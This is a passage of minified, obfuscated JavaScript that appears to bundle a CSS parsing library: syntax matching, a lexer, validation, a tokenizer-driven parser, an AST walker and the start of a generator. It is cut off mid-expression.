r=n?Zn:Gn;for(let n=e[i(500)]-1;n>=0;n--){const o=e[n];let s;s=e[i(500)]>1?er(t,e[i(1819)]((function(t){return t!==o})),!0):Zn,r=Yn(o,s,r)}return r}}}function nr(t){const e=r;if(e(2039)==typeof t)return{type:e(739),fn:t};switch(t[e(776)]){case e(1104):{let n=er(t[e(2194)],t[e(1087)][e(702)](nr),!1);return t[e(2017)]&&(n=Yn(n,Jn,Gn)),n}case e(1309):return function(t){const n=e;let r=Zn,i=nr(t[n(2330)]);if(0===t[n(468)])i=Yn(i,Jn,Gn),r=Yn(i,null,Gn),r[n(2902)]=Yn(Zn,Zn,r),t[n(3059)]&&(r[n(2902)][n(2129)]=Yn({type:n(992),syntax:t},r,Gn));else for(let e=t[n(2552)]||1;e<=t[n(468)];e++)t[n(3059)]&&r!==Zn&&(r=Yn({type:n(992),syntax:t},r,Gn)),r=Yn(i,Yn(Zn,Zn,r),Gn);if(0===t[n(2552)])r=Yn(Zn,Zn,r);else for(let e=0;e<t[n(2552)]-1;e++)t[n(3059)]&&r!==Zn&&(r=Yn({type:n(992),syntax:t},r,Gn)),r=Yn(i,r,Gn);return r}(t);case e(1168):{const n=nr(t[e(2330)]),r=nr($n([$n([{type:e(2780),name:e(2846)},{type:e(491),name:e(2576)}]),$n([{type:e(491),name:e(2576)},$n([{type:e(1309),comma:!1,min:0,max:0,term:$n([{type:e(2780),name:e(751)},{type:e(491),name:e(2576)}])},{type:e(1309),comma:!1,min:0,max:0,term:$n([{type:e(2780),name:"or"},{type:e(491),name:e(2576)}])}],"|")])],"|")),i=nr($n([{type:e(491),name:e(1122)},$n([{type:e(1442),value:"("},{type:e(491),name:e(2363)},{type:e(1442),value:")"}]),{type:e(491),name:e(1547)}],"|"));return tr(i,{"!term":n,"!self":r}),tr(r,{"!boolean-group":i}),r}case e(491):case e(2758):return{type:t[e(776)],name:t[e(290)],syntax:t};case e(2780):return{type:t[e(776)],name:t[e(290)][e(1528)](),syntax:t};case e(2817):return{type:t[e(776)],name:"@"+t[e(290)][e(1528)](),syntax:t};case e(3248):return{type:t[e(776)],name:t[e(290)][e(1528)]()+"(",syntax:t};case e(3173):return 3===t[e(1220)][e(500)]?{type:e(1442),value:t[e(1220)][e(1940)](1),syntax:t}:{type:t[e(776)],value:t[e(1220)][e(1720)](1,t[e(1220)][e(500)]-2)[e(2907)](/\\'/g,"'"),syntax:t};case e(1442):return{type:t[e(776)],value:t[e(1220)],syntax:t};case e(992):return{type:t[e(776)],syntax:t};default:throw new Error(e(159),t[e(776)])}}function rr(t,e){const n=r;return n(2272)==typeof t&&(t=Vn(t)),{type:n(3146),match:nr(t),syntax:e||null,source:t}}const{hasOwnProperty:ir}=Object[r(905)],or=r(1936);let sr=0;function ar(t,e){const n=r;if(t[n(500)]!==e[n(500)])return!1;for(let r=0;r<t[n(500)];r++){const i=e[n(2666)](r);let o=t[n(2666)](r);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function cr(t){const e=r;return null===t||t[e(776)]===xt||t[e(776)]===at||t[e(776)]===St||t[e(776)]===kt||t[e(776)]===zt||function(t){const n=e;return t[n(776)]===ht&&"?"!==t[n(1220)]}(t)}function lr(t){const e=r;return null===t||t[e(776)]===_t||t[e(776)]===At||t[e(776)]===Et||t[e(776)]===ht&&"/"===t[e(1220)]}function ur(t,e,n){const i=r,o=function(t,e,n){const r=a1S;function i(){const e=a1S;do{w++,b=w<t[e(500)]?t[w]:null}while(null!==b&&(b[e(776)]===gt||b[e(776)]===Mt))}function o(e){const n=w+e;return n<t[a1S(500)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1S(2682)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1S;y=2===y[t(776)]?y[t(1161)]:{type:3,syntax:d[t(2682)],token:y[t(1194)],prev:y},d=d[t(1161)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(776)]){case r(1936):if(null===h){if(null!==b&&(w!==t[r(500)]-1||"\\0"!==b[r(1220)]&&"\\9"!==b[r(1220)])){e=Gn;break}g=or;break}if((e=h[r(2771)])===Jn){if(h[r(637)]===y){e=Gn;break}e=Zn}for(;h[r(786)]!==d;)u();h=h[r(1161)];break;case r(1944):if(null!==p&&!1!==p)(null===m||w>m[r(2318)])&&(m=p,p=!1);else if(null===m){g=r(1944);break}e=m[r(2771)],h=m[r(2999)],d=m[r(786)],y=m[r(637)],w=m[r(2318)],b=w<t[r(500)]?t[w]:null,m=m[r(1161)];break;case r(3146):e=e[r(791)];break;case"If":e[r(2129)]!==Gn&&c(e[r(2129)]),e[r(2902)]!==Zn&&a(e[r(2902)]),e=e[r(791)];break;case r(2122):e={type:r(825),syntax:e,index:0,mask:0};break;case r(825):{const t=e[r(2682)][r(1087)];if(e[r(2442)]===t[r(500)]){if(0===e[r(2566)]||e[r(2682)][r(1875)]){e=Gn;break}e=Zn;break}if(e[r(2566)]===(1<<t[r(500)])-1){e=Zn;break}for(;e[r(2442)]<t[r(500)];e[r(2442)]++){const n=1<<e[r(2442)];if(!(e[r(2566)]&n)){c(e),a({type:r(1654),syntax:e[r(2682)],mask:e[r(2566)]|n}),e=t[e[r(2442)]++];break}}break}case r(1654):e={type:r(825),syntax:e[r(2682)],index:0,mask:e[r(2566)]};break;case r(2345):if(null!==b){let t=b[r(1220)][r(1528)]();if(-1!==t[r(2166)]("\\")&&(t=t[r(2907)](/\\[09].*$/,"")),ir[r(3257)](e[r(702)],t)){e=e[r(702)][t];break}}e=Gn;break;case r(739):{const t=null!==d?d[r(697)]:null,n=w+Math[r(2119)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Zn}else e=Gn;break}case r(491):case r(2758):{const t=r(491)===e[r(776)]?r(2948):r(2657),i=ir[r(3257)](n,t)?n[t][e[r(290)]]:null;if(!i||!i[r(791)])throw new Error(r(3124)+(r(491)===e[r(776)]?"<"+e[r(290)]+">":"<'"+e[r(290)]+"'>"));if(!1!==p&&null!==b&&r(491)===e[r(776)]&&(r(523)===e[r(290)]&&b[r(776)]===st||r(500)===e[r(290)]&&"0"===b[r(1220)])){null===p&&(p=s(e,m)),e=Gn;break}d={syntax:e[r(2682)],opts:e[r(2682)][r(697)]||null!==d&&d[r(697)]||null,prev:d},y={type:2,syntax:e[r(2682)],token:y[r(1194)],prev:y},e=i[r(1659)]||i[r(791)];break}case r(2780):{const t=e[r(290)];if(null!==b){let n=b[r(1220)];if(-1!==n[r(2166)]("\\")&&(n=n[r(2907)](/\\[09].*$/,"")),ar(n,t)){l(),e=Zn;break}}e=Gn;break}case r(2817):case r(3248):if(null!==b&&ar(b[r(1220)],e[r(290)])){l(),e=Zn;break}e=Gn;break;case r(1442):if(null!==b&&b[r(1220)]===e[r(1220)]){l(),e=Zn;break}e=Gn;break;case r(992):null!==b&&b[r(776)]===xt?cr(y[r(1194)])?e=Gn:(l(),e=lr(b)?Gn:Zn):e=cr(y[r(1194)])||lr(b)?Zn:Gn;break;case r(3173):let i="",f=w;for(;f<t[r(500)]&&i[r(500)]<e[r(1220)][r(500)];f++)i+=t[f][r(1220)];if(ar(i,e[r(1220)])){for(;w<f;)l();e=Zn}else e=Gn;break;default:throw new Error(r(741)+e[r(776)])}switch(sr+=f,g){case null:console[r(2694)](r(809)),g=r(282),y=null;break;case or:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(t,e,n||{});if(null===o[i(791)])return o;let s=o[i(791)],a=o[i(791)]={syntax:e[i(2682)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1161)],o[e(1161)]=n,n=o,o=r;return n}(s)[i(1161)];null!==s;){switch(s[i(776)]){case 2:a[i(791)][i(2266)](a={syntax:s[i(2682)],match:[]}),c[i(2266)](a);break;case 3:c[i(2830)](),a=c[c[i(500)]-1];break;default:a[i(791)][i(2266)]({syntax:s[i(2682)]||null,token:s[i(1194)][i(1220)],node:s[i(1194)][i(2753)]})}s=s[i(1161)]}return o}function dr(t){const e=r;function n(t){const e=a1S;return null!==t&&(e(491)===t[e(776)]||e(2758)===t[e(776)]||e(2780)===t[e(776)])}let i=null;return null!==this[e(3183)]&&function r(o){const s=e;if(Array[s(2954)](o[s(791)])){for(let t=0;t<o[s(791)][s(500)];t++)if(r(o[s(791)][t]))return n(o[s(2682)])&&i[s(639)](o[s(2682)]),!0}else if(o[s(2753)]===t)return i=n(o[s(2682)])?[o[s(2682)]]:[],!0;return!1}(this[e(3183)]),i}function hr(t,e){const n=r;return fr(this,t,(t=>n(491)===t[n(776)]&&t[n(290)]===e))}function mr(t,e){const n=r;return fr(this,t,(t=>n(2758)===t[n(776)]&&t[n(290)]===e))}function pr(t){const e=r;return fr(this,t,(t=>e(2780)===t[e(776)]))}function fr(t,e,n){const i=r,o=dr[i(3257)](t,e);return null!==o&&o[i(1984)](n)}function gr(t){const e=r;return e(2753)in t?t[e(2753)]:gr(t[e(791)][0])}function br(t){const e=r;return e(2753)in t?t[e(2753)]:br(t[e(791)][t[e(791)][e(500)]-1])}function wr(t,e,n,i,o){const s=r,a=[];return null!==n[s(3183)]&&function n(r){const c=s;if(null!==r[c(2682)]&&r[c(2682)][c(776)]===i&&r[c(2682)][c(290)]===o){const n=gr(r),i=br(r);t[c(2682)][c(1162)](e,(function(t,e,r){const o=c;if(t===n){const t=new me;do{if(t[o(1300)](e[o(560)]),e[o(560)]===i)break;e=e[o(1217)]}while(null!==e);a[o(2266)]({parent:r,nodes:t})}}))}Array[c(2954)](r[c(791)])&&r[c(791)][c(1621)](n)}(n[s(3183)]),a}const{hasOwnProperty:vr}=Object[r(905)];function yr(t){const e=r;return e(1359)==typeof t&&isFinite(t)&&Math[e(2119)](t)===t&&t>=0}function xr(t){const e=r;return Boolean(t)&&yr(t[e(2562)])&&yr(t[e(2269)])&&yr(t[e(998)])}function kr(t,e){return function(n,r){const i=a1S;if(!n||n[i(2763)]!==Object)return r(n,i(3188));for(let o in n){let s=!0;if(!1!==vr[i(3257)](n,o)){if(i(776)===o)n[i(776)]!==t&&r(n,i(1595)+n[i(776)]+i(1917)+t+"`");else if(i(1398)===o){if(null===n[i(1398)])continue;if(n[i(1398)]&&n[i(1398)][i(2763)]===Object)if(i(2272)!=typeof n[i(1398)][i(303)])o+=i(2944);else if(xr(n[i(1398)][i(2535)])){if(xr(n[i(1398)][i(1559)]))continue;o+=i(2495)}else o+=i(1769);s=!1}else if(e[i(2021)](o)){s=!1;for(let t=0;!s&&t<e[o][i(500)];t++){const r=e[o][t];switch(r){case String:s=i(2272)==typeof n[o];break;case Boolean:s=i(2570)==typeof n[o];break;case null:s=null===n[o];break;default:i(2272)==typeof r?s=n[o]&&n[o][i(776)]===r:Array[i(2954)](r)&&(s=n[o]instanceof me)}}}else r(n,i(2223)+o+i(1210)+t+i(2686));s||r(n,i(332)+t+"."+o+"`")}}for(const o in e)vr[i(3257)](e,o)&&!1===vr[i(3257)](n,o)&&r(n,i(2971)+t+"."+o+i(2387))}}function Ar(t,e){const n=r,i=[];for(let r=0;r<t[n(500)];r++){const o=t[r];if(o===String||o===Boolean)i[n(2266)](o[n(290)][n(1528)]());else if(null===o)i[n(2266)](n(994));else if(n(2272)==typeof o)i[n(2266)](o);else{if(!Array[n(2954)](o))throw new Error(n(1810)+o+n(1864)+e+n(3234));i[n(2266)](n(2212)+(Ar(o,e)||n(3227))+">")}}return i[n(1415)](n(482))}function Sr(t,e){const n=r,i=e[n(990)],o={type:String,loc:!0},s={type:'"'+t+'"'};for(const e in i){if(!1===vr[n(3257)](i,e))continue;const r=o[e]=Array[n(2954)](i[e])?i[e][n(3027)]():[i[e]];s[e]=Ar(r,t+"."+e)}return{docs:s,check:kr(t,o)}}function _r(t,e,n){const i=r,o={};for(const r in t)t[r][i(2682)]&&(o[r]=n?t[r][i(2682)]:He(t[r][i(2682)],{compact:e}));return o}function zr(t,e,n){const i=r,o={};for(const[r,s]of Object[i(365)](t))o[r]={prelude:s[i(1853)]&&(n?s[i(1853)][i(2682)]:He(s[i(1853)][i(2682)],{compact:e})),descriptors:s[i(1878)]&&_r(s[i(1878)],e,n)};return o}function Er(t,e,n){return{matched:t,iterations:n,error:e,...s}}function Mr(t,e,n,i){const o=r,s=function(t,e){const n=a1S;return n(2272)==typeof t?function(t){const e=n,r=[];return de(t,((n,i,o)=>r[e(2266)]({type:n,value:t[e(3027)](i,o),node:null}))),r}(t):e[n(473)](t,Bn)}(n,t[o(2682)]);let a;return function(t){const e=o;for(let n=0;n<t[e(500)];n++)if(e(673)===t[n][e(1220)][e(1528)]())return!0;return!1}(s)?Er(null,new Error(o(3171))):(i&&(a=ur(s,t[o(2619)],t)),i&&a[o(791)]||(a=ur(s,e[o(791)],t),a[o(791)])?Er(a[o(791)],null,a[o(715)]):Er(null,new Xe(a[o(2677)],e[o(2682)],n,a),a[o(715)]))}class Tr{constructor(t,e,n){const i=r;if(this[i(2380)]=$e,this[i(2682)]=e,this[i(1177)]=!1,this[i(367)]={...o},this[i(450)]=Object[i(2609)](null),this[i(2657)]=Object[i(2609)](null),this[i(2948)]=Object[i(2609)](null),this[i(990)]=n||function(t){const e=i,n={};if(t[e(2753)])for(const r in t[e(2753)])if(vr[e(3257)](t[e(2753)],r)){const i=t[e(2753)][r];if(!i[e(990)])throw new Error(e(162)+r+e(2018));n[r]=Sr(r,i)}return n}(t),t){if(t[i(2380)]&&(this[i(2380)]=t[i(2380)]),t[i(367)])for(const e of Object[i(1716)](o))Array[i(2954)](t[i(367)][e])&&(this[i(367)][e]=t[i(367)][e]);if(t[i(2948)])for(const[e,n]of Object[i(365)](t[i(2948)]))this[i(1274)](e,n);if(t[i(1177)]){this[i(1177)]=!0;for(const[t,e]of Object[i(365)]((s=this[i(367)],{...kn,...An,...Sn(s)})))this[i(1274)](t,e)}if(t[i(450)])for(const[e,n]of Object[i(365)](t[i(450)]))this[i(3138)](e,n);if(t[i(2657)])for(const[e,n]of Object[i(365)](t[i(2657)]))this[i(2782)](e,n)}var s;this[i(2619)]=rr(this[i(2380)][i(1415)](i(391)))}[r(752)](t){const e=r;function n(t,e){o[a1S(2266)]({node:t,message:e})}const i=this[e(990)],o=[];return this[e(2682)][e(1162)](t,(function(t){const r=e;i[r(2021)](t[r(776)])?i[t[r(776)]][r(1855)](t,n):n(t,r(1817)+t[r(776)]+"`")})),!!o[e(500)]&&o}[r(710)](t,e,n,i=null){const o=r,s={type:e,name:n},a={type:e,name:n,parent:i,serializable:o(2272)==typeof t||t&&o(2272)==typeof t[o(776)],syntax:null,match:null,matchRef:null};return o(2039)==typeof t?a[o(791)]=rr(t,s):(o(2272)==typeof t?Object[o(2473)](a,o(2682),{get:()=>(Object[o(2473)](a,o(2682),{value:Vn(t)}),a[o(2682)])}):a[o(2682)]=t,Object[o(2473)](a,o(791),{get:()=>(Object[o(2473)](a,o(791),{value:rr(a[o(2682)],s)}),a[o(791)])}),o(2758)===e&&Object[o(2473)](a,o(1659),{get(){const t=o,e=a[t(2682)],n=function(e){const n=t,r=e[n(1087)][0];return!1===e[n(1628)]&&1===e[n(1087)][n(500)]&&n(1309)===r[n(776)]&&!0===r[n(3059)]}(e)?rr({...e,terms:[e[t(1087)][0][t(2330)]]},s):null;return Object[t(2473)](a,t(1659),{value:n}),n}})),a}[r(3138)](t,e){const n=r;e&&(this[n(450)][t]={type:n(2620),name:t,prelude:e[n(1853)]?this[n(710)](e[n(1853)],n(338),t):null,descriptors:e[n(1878)]?Object[n(1716)](e[n(1878)])[n(2512)](((r,i)=>(r[i]=this[n(710)](e[n(1878)][i],n(1071),i,t),r)),Object[n(2609)](null)):null})}[r(2782)](t,e){const n=r;e&&(this[n(2657)][t]=this[n(710)](e,n(2758),t))}[r(1274)](t,e){const n=r;e&&(this[n(2948)][t]=this[n(710)](e,n(491),t))}[r(1500)](t){const e=r;if(!this[e(2300)](t))return new Ve(e(1467),"@"+t)}[r(866)](t,e){const n=r,i=this[n(1500)](t);if(i)return i;const o=this[n(2300)](t);return!o[n(1853)]&&e?new SyntaxError(n(896)+t+n(701)):!o[n(1853)]||e||Mr(this,o[n(1853)],"",!1)[n(3183)]?void 0:new SyntaxError(n(896)+t+n(443))}[r(276)](t,e){const n=r,i=this[n(1500)](t);if(i)return i;const o=this[n(2300)](t),s=Je(e);return o[n(1878)]?o[n(1878)][s[n(290)]]||o[n(1878)][s[n(2053)]]?void 0:new Ve(n(1114),e):new SyntaxError(n(896)+t+n(310))}[r(1266)](t){const e=r;if(!this[e(2730)](t))return new Ve(e(1005),t)}[r(1703)](t,e){const n=r,i=this[n(866)](t,e);if(i)return Er(null,i);const o=this[n(2300)](t);return o[n(1853)]?Mr(this,o[n(1853)],e||"",!1):Er(null,null)}[r(2545)](t,e,n){const i=r,o=this[i(276)](t,e);if(o)return Er(null,o);const s=this[i(2300)](t),a=Je(e);return Mr(this,s[i(1878)][a[i(290)]]||s[i(1878)][a[i(2053)]],n,!1)}[r(912)](t){const e=r;return e(379)!==t[e(776)]?Er(null,new Error(e(2366))):this[e(2487)](t[e(487)],t[e(1220)])}[r(2487)](t,e){const n=r;if(Ye(t)[n(2975)])return Er(null,new Error(n(2361)));const i=this[n(1266)](t);return i?Er(null,i):Mr(this,this[n(2730)](t),e,!0)}[r(2420)](t,e){const n=r,i=this[n(408)](t);return i?Mr(this,i,e,!1):Er(null,new Ve(n(503),t))}[r(791)](t,e){const n=r;return n(2272)==typeof t||t&&t[n(776)]?(n(2272)!=typeof t&&t[n(791)]||(t=this[n(710)](t,n(491),n(2044))),Mr(this,t,e,!1)):Er(null,new Ve(n(1198)))}[r(1708)](t,e,n,i){return wr(this,e,this[r(2487)](t,e),n,i)}[r(524)](t,e,n){const i=r;return wr(this,t[i(1220)],this[i(912)](t),e,n)}[r(1363)](t,e,n){const i=r,o=[];return this[i(2682)][i(1162)](t,{visit:i(379),enter:t=>{const r=i;o[r(2266)][r(534)](o,this[r(524)](t,e,n))}}),o}[r(2300)](t,e=!0){const n=r,i=Je(t);return(i[n(2408)]&&e?this[n(450)][i[n(290)]]||this[n(450)][i[n(2053)]]:this[n(450)][i[n(290)]])||null}[r(2357)](t,e=!0){const n=r,i=this[n(2300)](t,e);return i&&i[n(1853)]||null}[r(772)](t,e){const n=r;return this[n(450)][n(2021)](t)&&this[n(450)][n(1068)]&&this[n(450)][t][n(1068)][e]||null}[r(2730)](t,e=!0){const n=r,i=Ye(t);return(i[n(2408)]&&e?this[n(2657)][i[n(290)]]||this[n(2657)][i[n(2053)]]:this[n(2657)][i[n(290)]])||null}[r(408)](t){const e=r;return hasOwnProperty[e(3257)](this[e(2948)],t)?this[e(2948)][t]:null}[r(2084)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const l=a1S;if(a[l(2449)](r))return a[l(1380)](r);a[l(1918)](r,!1),null!==c[l(2682)]&&function(c,u,d){const h=l;let m=Xn,p=Xn;if(m=function(c){const u=l;if(u(491)!==c[u(776)]&&u(2758)!==c[u(776)])return;const d=u(491)===c[u(776)]?t[u(2948)]:t[u(2657)],h=u(491)===c[u(776)]?o:s;hasOwnProperty[u(3257)](d,c[u(290)])?n(t,c[u(290)],h,d[c[u(290)]])&&(i[u(2266)](e(r,a===o)+u(2295)+e(c[u(290)],u(491)===c[u(776)])),a[u(1918)](r,!0)):(i[u(2266)](e(r,a===o)+u(252)+e(c[u(290)],u(491)===c[u(776)])),a[u(1918)](r,!0))},m===Xn&&p===Xn)throw new Error(h(3192));!function t(e){const n=h;switch(m[n(3257)](d,e),e[n(776)]){case n(1104):e[n(1087)][n(1621)](t);break;case n(1309):case n(1168):t(e[n(2330)]);break;case n(491):case n(2758):case n(2780):case n(2817):case n(3248):case n(3173):case n(1442):case n(992):break;default:throw new Error(n(2307)+e[n(776)])}p[n(3257)](d,e)}(c)}(c[l(2682)],0,this)}const i=[];let o=new Map,s=new Map;for(const e in this[t(2948)])n(this,e,o,this[t(2948)][e]);for(const e in this[t(2657)])n(this,e,s,this[t(2657)][e]);const a=[...o[t(1716)]()][t(1819)]((e=>o[t(1380)](e))),c=[...s[t(1716)]()][t(1819)]((e=>s[t(1380)](e)));return a[t(500)]||c[t(500)]?{errors:i,types:a,properties:c}:null}[r(916)](t,e){const n=r;return{generic:this[n(1177)],cssWideKeywords:this[n(2380)],units:this[n(367)],types:_r(this[n(2948)],!e,t),properties:_r(this[n(2657)],!e,t),atrules:zr(this[n(450)],!e,t)}}[r(344)](){const t=r;return JSON[t(2275)](this[t(916)]())}}function Nr(t,e){const n=r;return n(2272)==typeof e&&/^\s*\|/[n(1450)](e)?n(2272)==typeof t?t+e:e[n(2907)](/^\s*\|\s*/,""):e||null}function Cr(t,e){const n=r,i=Object[n(2609)](null);for(const[r,o]of Object[n(365)](t))if(o){i[r]={};for(const t of Object[n(1716)](o))e[n(1216)](t)&&(i[r][t]=o[t])}return i}function Lr(t,e){const n=r,i={...t};for(const[r,o]of Object[n(365)](e))switch(r){case n(1177):i[r]=Boolean(o);break;case n(2380):i[r]=t[r]?[...t[r],...o]:o||[];break;case n(367):i[r]={...t[r]};for(const[t,e]of Object[n(365)](o))i[r][t]=Array[n(2954)](e)?e:[];break;case n(450):i[r]={...t[r]};for(const[t,e]of Object[n(365)](o)){const o=i[r][t]||{},s=i[r][t]={prelude:o[n(1853)]||null,descriptors:{...o[n(1878)]}};if(e){s[n(1853)]=e[n(1853)]?Nr(s[n(1853)],e[n(1853)]):s[n(1853)]||null;for(const[t,r]of Object[n(365)](e[n(1878)]||{}))s[n(1878)][t]=r?Nr(s[n(1878)][t],r):null;Object[n(1716)](s[n(1878)])[n(500)]||(s[n(1878)]=null)}}break;case n(2948):case n(2657):i[r]={...t[r]};for(const[t,e]of Object[n(365)](o))i[r][t]=Nr(i[r][t],e);break;case n(1886):case n(328):i[r]={...t[r]};for(const[t,e]of Object[n(365)](o))i[r][t]={...i[r][t],...e};break;case n(707):i[r]={...t[r],...o};break;case n(1050):case n(970):i[r]={...t[r],...Cr(o,[n(176)])};break;case n(2753):i[r]={...t[r],...Cr(o,[n(290),n(990),n(176),n(473),n(1326)])}}return i}function Or(t){const e=r,n=function(t){const e=a1S;let n="",r=e(3095),i=!1,o=we,s=!1;const a=new oe,c=Object[e(564)](new ue,function(t){const n=e,r={context:Object[n(2609)](null),features:Object[n(564)](Object[n(2609)](null),t[n(328)]),scope:Object[n(564)](Object[n(2609)](null),t[n(1886)]),atrule:ye(t[n(1050)]),pseudo:ye(t[n(970)]),node:ye(t[n(2753)])};for(const[e,i]of Object[n(365)](t[n(707)]))switch(typeof i){case n(2039):r[n(1339)][e]=i;break;case n(2272):r[n(1339)][e]=ve(i)}return{config:r,...r,...r[n(2753)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:be,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new me,createSingleNodeList:t=>(new me)[e(1300)](t),getFirstListNode:t=>t&&t[e(1287)],getLastListNode:t=>t&&t[e(2708)],parseWithFallback(t,n){const r=e,i=this[r(2318)];try{return t[r(3257)](this)}catch(t){if(s)throw t;this[r(1481)](i-this[r(2318)]);const e=n[r(3257)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(272)](t++),r!==gt&&r!==Mt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(500)]?n[e(2666)](t):0,substring:(t,r)=>n[e(273)](t,r),substrToCursor(t){const n=e;return this[n(303)][n(273)](t,this[n(2146)])},cmpChar:(t,e)=>Zt(n,t,e),cmpStr:(t,e,r)=>Gt(n,t,e,r),consume(t){const n=e,r=this[n(2146)];return this[n(3236)](t),this[n(2241)](r)},consumeFunctionName(){const t=e,r=n[t(273)](this[t(2146)],this[t(2554)]-1);return this[t(3236)](at),r},consumeNumber(t){const r=e,i=n[r(273)](this[r(2146)],$t(n,this[r(2146)]));return this[r(3236)](t),i},eat(t){const n=e;if(this[n(1644)]!==t){const e=ne[t][n(3027)](0,-6)[n(2907)](/-/g," ")[n(2907)](/^./,(t=>t[n(3053)]()));let r=(/[[\](){}]/[n(1450)](e)?'"'+e+'"':e)+n(2486),i=this[n(2146)];switch(t){case st:this[n(1644)]===at||this[n(1644)]===dt?(i=this[n(2554)]-1,r=n(2428)):r=n(1745);break;case lt:this[n(1023)](35)&&(this[n(1217)](),i++,r=n(2998));break;case pt:this[n(1644)]===mt&&(i=this[n(2554)],r=n(2654))}this[n(2768)](r,i)}this[n(1217)]()},eatIdent(t){const n=e;this[n(1644)]===st&&!1!==this[n(1665)](0,t)||this[n(2768)](n(1606)+t+n(951)),this[n(1217)]()},eatDelim(t){const n=e;this[n(1023)](t)||this[n(2768)](n(1249)+String[n(1205)](t)+n(951)),this[n(1217)]()},getLocation:(t,n)=>i?a[e(771)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1405)](t),i=this[n(3246)](t);return a[n(771)](null!==e?e[n(1398)][n(2535)][n(2562)]-a[n(2169)]:this[n(2146)],null!==i?i[n(1398)][n(1559)][n(2562)]-a[n(2169)]:this[n(2146)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(500)]?a[i(454)](r):this[i(2808)]?a[i(454)](function(t,e){const n=i;for(;e>=0&&Rt(t[n(2666)](e));e--);return e+1}(n,n[i(500)]-1)):a[i(454)](this[i(2146)]);throw new ge(t||i(960),n,o[i(2562)],o[i(2269)],o[i(998)],a[i(689)],a[i(1394)])}});return Object[e(564)]((function(t,l){const u=e;n=t,l=l||{},c[u(438)](n,de),a[u(438)](n,l[u(2562)],l[u(2269)],l[u(998)]),r=l[u(1296)]||u(3095),i=Boolean(l[u(2133)]),o=u(2039)==typeof l[u(2995)]?l[u(2995)]:we,s=!1,c[u(3212)]=!(u(3212)in l)||Boolean(l[u(3212)]),c[u(1871)]=!(u(1871)in l)||Boolean(l[u(1871)]),c[u(2551)]=!(u(2551)in l)||Boolean(l[u(2551)]),c[u(699)]=u(699)in l&&Boolean(l[u(699)]);const{context:d=u(2452),onComment:h}=l;if(d in c[u(1339)]==0)throw new Error(u(3064)+d+"`");u(2039)==typeof h&&c[u(1157)](((t,e,r)=>{const i=u;if(t===Mt){const t=c[i(454)](e,r),o=Gt(n,r-2,r,"*/")?n[i(3027)](e+2,r-2):n[i(3027)](e+2,r);h(o,t)}}));const m=c[u(1339)][d][u(3257)](c,l);return c[u(2808)]||c[u(2768)](),m}),{SyntaxError:ge,config:c[e(1377)]})}(t),o=function(t){const e=a1S,n=function(t){const e=a1S,n={};for(const r in t[e(2753)])if(Ce[e(3257)](t[e(2753)],r)){const i=t[e(2753)][r];if(!i[e(990)])throw new Error(e(162)+r+e(2018));n[r]=Ie(0,i)}return n}(t),r={},i={},o=Symbol(e(1089)),s=Symbol(e(2183));for(const t in n)Ce[e(3257)](n,t)&&null!==n[t]&&(r[t]=Ue(n[t],!1),i[t]=Ue(n[t],!0));const a=Re(r),c=Re(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1S,i=h[r(3257)](g,t,e,n);return i===o||i!==s&&(!(!p[r(2021)](t[r(776)])||!p[t[r(776)]](t,g,d,f))||m[r(3257)](g,t,e,n)===o)}let h=Le,m=Le,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2039)==typeof l)h=l;else if(l&&(h=Oe(l[u(1173)]),m=Oe(l[u(2025)]),l[u(312)]&&(p=i),l[u(3271)])){if(a[u(2021)](l[u(3271)]))p=l[u(312)]?c[l[u(3271)]]:a[l[u(3271)]];else if(!n[u(2021)](l[u(3271)]))throw new Error(u(3228)+l[u(3271)]+u(2585)+Object[u(1716)](n)[u(2867)]()[u(1415)](", ")+")");h=je(h,l[u(3271)]),m=je(m,l[u(3271)])}if(h===Le&&m===Le)throw new Error(u(3192));d(t)};return l[e(2542)]=o,l[e(1481)]=s,l[e(3074)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1S(3257)](this,t,r,i))return n=t,o})),n},l[e(1345)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1S(3257)](this,t,r,i))return n=t,o}}),n},l[e(1838)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1S;e[o(3257)](this,t,r,i)&&n[o(2266)](t)})),n},l}(t),s=function(t){const e=a1S,n=new Map;for(let[r,i]of Object[e(365)](t[e(2753)]))e(2039)==typeof(i[e(473)]||i)&&n[e(1918)](r,i[e(473)]||i);return function(t,r){const o=e;let s="",a=0,c={node(t){const e=a1S;if(!n[e(2449)](t[e(776)]))throw new Error(e(741)+t[e(776)]);n[e(1380)](t[e(776)])[e(3257)](l,t)},tokenBefore:Me,token(t,e){const n=a1S;a=this[n(3110)](a,t,e),this[n(1813)](e,t,!1),t===ht&&92===e[n(2666)](0)&&this[n(1813)]("\n",gt,!0)},emit(t){s+=t},result:()=>s};r&&(o(2039)==typeof 